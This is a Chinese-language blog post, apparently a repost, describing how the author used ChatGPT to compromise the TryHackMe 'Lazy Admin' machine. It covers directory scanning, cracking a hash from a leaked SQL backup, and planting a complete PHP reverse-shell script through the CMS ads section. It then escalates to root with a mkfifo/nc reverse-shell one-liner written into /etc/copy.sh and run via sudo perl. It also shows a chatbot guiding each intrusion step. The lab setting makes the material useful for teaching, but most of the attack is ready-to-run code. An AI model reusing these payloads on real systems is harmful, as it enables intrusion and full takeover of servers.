ChatGPT如何帮助我们渗透。使用chatGPT渗透tryhackme.com 上的一台linux 机器“ Lazy Admin ”。假设我只会一些基础的黑客知识,这时我们可以问 ChatGPT 渗 2023-6-6 08:31:31 Author: 天驿安全(查看原文) 阅读量:115 收藏
假设我只会一些基础的黑客知识,这时我们可以问 ChatGPT 渗透的第一步应该做什么。

它告诉我们应该收集目标信息并通过执行网络扫描找到目标漏洞,还建议使用 nmap 。然后询问 ChatGPT 在 Linux 中 Nmap 扫描的用法。
/content (Status: 301) [Size: 316] [--> http://10.10.117.255/content/获取 CMS 版本。使用 GoBuster再次扫描content目录。
发现了更多目录,
发现 SQL 备份目录并找到 .SQL 文件,在SQL文件里找到了password hash
然后询问 ChatGPT,我们应该如何利用这些password hash。
按照它说去做。使用 CrackStation 平台破解password hash。https://crackstation.net/
用户名:manager 密码:Password123在Ads section,可以添加一个脚本来获得反向连接 ,我提前准备了 Php 反向 shell 。询问ChatGPT ,php 反向 shell 脚本怎么使用 。
<?php
  // php-reverse-shell - A Reverse Shell implementation in PHP
  // Copyright (C) 2007 [email protected]  set_time_limit (0);
  $VERSION = "1.0";
  $ip = '10.10.14.35';  // You have changed this
  $port = 4420;  // And this
  $chunk_size = 1400;
  $write_a = null;
  $error_a = null;
  $shell = 'uname -a; w; id; /bin/sh -i';
  $daemon = 0;
  $debug = 0;  //
  // Daemonise ourself if possible to avoid zombies later
  //  // pcntl_fork is hardly ever available, but will allow us to daemonise
  // our php process and avoid zombies.  Worth a try...
  if (function_exists('pcntl_fork')) {
    // Fork and have the parent process exit
    $pid = pcntl_fork();

    if ($pid == -1) {
      printit("ERROR: Can't fork");
      exit(1);
    }

    if ($pid) {
      exit(0);  // Parent exits
    }    // Make the current process a session leader
    // Will only succeed if we forked
    if (posix_setsid() == -1) {
      printit("Error: Can't setsid()");
      exit(1);
    }    $daemon = 1;
  } else {
    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
  }  // Change to a safe directory
  chdir("/");  // Remove any umask we inherited
  umask(0);  //
  // Do the reverse shell...
  //  // Open reverse connection
  $sock = fsockopen($ip, $port, $errno, $errstr, 30);
  if (!$sock) {
    printit("$errstr ($errno)");
    exit(1);
  }  // Spawn shell process
  $descriptorspec = array(
    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
  );  $process = proc_open($shell, $descriptorspec, $pipes);  if (!is_resource($process)) {
    printit("ERROR: Can't spawn shell");
    exit(1);
  }  // Set everything to non-blocking
  // Reason: Occsionally reads will block, even though stream_select tells us they won't
  stream_set_blocking($pipes[0], 0);
  stream_set_blocking($pipes[1], 0);
  stream_set_blocking($pipes[2], 0);
  stream_set_blocking($sock, 0);  printit("Successfully opened reverse shell to $ip:$port");  while (1) {
    // Check for end of TCP connection
    if (feof($sock)) {
      printit("ERROR: Shell connection terminated");
      break;
    }    // Check for end of STDOUT
    if (feof($pipes[1])) {
      printit("ERROR: Shell process terminated");
      break;
    }    // Wait until a command is end down $sock, or some
    // command output is available on STDOUT or STDERR
    $read_a = array($sock, $pipes[1], $pipes[2]);
    $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);    // If we can read from the TCP socket, send
    // data to process's STDIN
    if (in_array($sock, $read_a)) {
      if ($debug) printit("SOCK READ");
      $input = fread($sock, $chunk_size);
      if ($debug) printit("SOCK: $input");
      fwrite($pipes[0], $input);
    }    // If we can read from the process's STDOUT
    // send data down tcp connection
    if (in_array($pipes[1], $read_a)) {
      if ($debug) printit("STDOUT READ");
      $input = fread($pipes[1], $chunk_size);
      if ($debug) printit("STDOUT: $input");
      fwrite($sock, $input);
    }    // If we can read from the process's STDERR
    // send data down tcp connection
    if (in_array($pipes[2], $read_a)) {
      if ($debug) printit("STDERR READ");
      $input = fread($pipes[2], $chunk_size);
      if ($debug) printit("STDERR: $input");
      fwrite($sock, $input);
    }
  }  fclose($sock);
  fclose($pipes[0]);
  fclose($pipes[1]);
  fclose($pipes[2]);
  proc_close($process);  // Like print, but does nothing if we've daemonised ourself
  // (I can't figure out how to redirect STDOUT like a proper daemon)
  function printit ($string) {
    if (!$daemon) {
      print "$string
";
    }
  }  ?>
修改后
点击Done后,会在目录生成反弹php脚本 .如下所示。
使用nc监听,获取反弹shell。
nc -lvnp 9001访问revshell.php,就会建立连接!
进入主目获取 flag.txt
将此复制粘贴到此处,这台机器将被视为被黑。
接下来,我们需要进行权限提升并获取 root 。输入以下命令
python3 -c 'import pty;pty.spawn("/bin/bash")'接下来,输入这个,再次将其更改为 tun0 IP。
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.39.120 443 >//tmp/f"> /etc/copy.sh
最后,执行最后一个命令,将获得root权限
sudo perl /home/itguy/backup.pl成功获取权限
这是第一篇简单介绍如何使用 ChatGPT 渗透测试的文章。在不久的将来,我会写更多关于 ChatGPT 的渗透文章。
如有侵权请联系:admin#unsafe.sh